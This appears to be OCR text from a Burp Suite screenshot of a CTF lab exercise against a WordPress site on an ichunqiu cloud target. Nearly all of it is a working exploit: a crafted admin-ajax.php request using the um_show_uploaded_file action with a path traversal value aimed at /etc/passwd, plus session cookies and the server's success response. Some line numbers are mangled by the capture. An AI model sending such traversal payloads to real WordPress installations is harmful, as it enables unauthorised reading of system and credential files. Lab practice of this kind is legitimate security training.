 Send
Cancel
<
>
Target: http://eci-2ze8d2tyn8u
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: eci-2ze8d2tyn8usm9evmrng.cloudeci1.ichunqiu.com
3 Content-Length: 160
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://eci-2ze8d2tyn8usm9evmrng.cloudeci1.ichunqiu.com
9 Referer:
http://eci-2ze8d2tyn8usm9evmrng.cloudeci1.ichunqiu.com/index.php/upload
/
.0 Accept-Encoding: gzip, deflate
.1 Accept-Language: zh-CN,zh;q=0.9
.2 Cookie: wordpress_aaa9c9795b2f534c83c09e403a35e768=
thai%7C1659406750%7CoIy5CtFaTEfJezTCCBbEa06AGe4fUvIK0U5UuRyjNEP%7C80d01
692c404bf3fa6a6c384dff0f082ee93292651116c0e1b2ff9181b10980b;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1658145704;
wordpress_logged_in_aaa9c9795b2f534c83c09e403a35e768=
thai%7C1659406750%7CoIy5CtFaTEfJezTCCBbEa06AGe4fUvIK0U5UuRyjNEP%7C77d4b
7a86c80a8a5c41f98ad9208a991b4e2f2c3aa6a0b41c70839ba7c4c565a;
wp-settings-time-2=1659235910
.3 Connection: close
.4
.5 field_name=upload&filepath=/../../../../../../../../etc/passwd&field_id
=um_field_2&form_key=upload&action=um_show_uploaded_file&pf_nonce=
f921f02abd&is_ajax=true
1 HTTP/1.1 200 OK
2 Date: Sun, 31 Jul 2022 02:59:07 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Vary: Accept-Encoding
6 X-Powered-By: PHP/7.3.22
7 Access-Control-Allow-Origin:
http://eci-2ze8d2tyn8usm9evmrng.cloudeci1.ichunqiu.com
8 Access-Control-Allow-Credentials: true
9 X-Robots-Tag: noindex
10 X-Content-Type-Options: nosniff
11 Expires: Wed, 11 Jan 1984 05:00:00 GMT
12 Cache-Control: no-cache, must-revalidate, max-age=0
13 Referrer-Policy: strict-origin-when-cross-origin
14 X-Frame-Options: SAMEORIGIN
15 Content-Length: 325
16
17 <a href="
http://eci-2ze8d2tyn8usm9evmrng.cloudeci1.ichunqiu.com/wp-content//////
///etc/passwd" alt="passwd" >
passwd
</a>
<p class='um_remove_file' data-field_name='upload' onclick='
umRemoveFile(this)'>
18 <span>
Remove
</span>
</p>
<input type="hidden" name="upload" value="
/../../../../../../../../etc/passwd" />